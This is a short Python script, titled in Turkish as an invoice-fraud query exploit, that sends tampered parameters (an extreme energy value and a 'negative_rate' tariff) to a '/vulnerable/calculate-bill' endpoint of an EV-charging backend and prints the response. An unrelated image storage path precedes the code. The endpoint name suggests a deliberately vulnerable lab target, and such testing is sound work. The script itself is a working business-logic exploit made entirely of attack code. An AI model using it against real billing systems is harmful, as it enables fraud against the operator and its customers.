 import requests
print("💸 FATURA DOLANDIRICILIĞI – QUERY EXPLOIT")
url = "https://evcs-backend-samet.onrender.com/vulnerable/calculate-bill"
params = {
    "session_id": "MERVE-ANOMALY-999",
    "energy_kwh": 999999,
    "tariff_id": "negative_rate"
}
response = requests.post(url, params=params)
print("STATUS CODE:", response.status_code)
print("RAW RESPONSE:")
print(response.text)
try:
    print("PARSED JSON:", response.json())
except Exception:
    print("⚠️ JSON parse edilemedi")